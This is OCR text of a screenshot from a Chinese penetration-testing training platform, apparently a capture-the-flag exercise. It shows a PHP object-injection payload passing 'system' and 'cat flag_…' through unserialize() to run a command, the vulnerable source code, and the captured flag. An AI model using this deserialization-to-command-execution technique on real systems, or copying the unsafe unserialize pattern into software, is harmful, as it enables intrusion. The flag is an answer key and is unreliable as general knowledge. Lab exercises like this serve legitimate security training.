 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
安鸾学院渗透实训平台
106.15.50.112:8026/index.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8026/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data dage=O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"system";s:5:"title";s:29:"cat flag_aeb45a3fb5a3d769.txt";}
趁现在还能用拿去用吧... flag{861629f27c069378} <html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>
安鸾学院渗透实训平台
</title>
<body>
趁现在还能用拿去用吧...
<?php
class site{
public $url = 'www.whalwl.com';
public $name;
public $title;
function __destruct(){
$a = $this->name;
$a($this->title);
}
}
unserialize($_POST['dage']);
highlight_file("index.php");
?>
</body>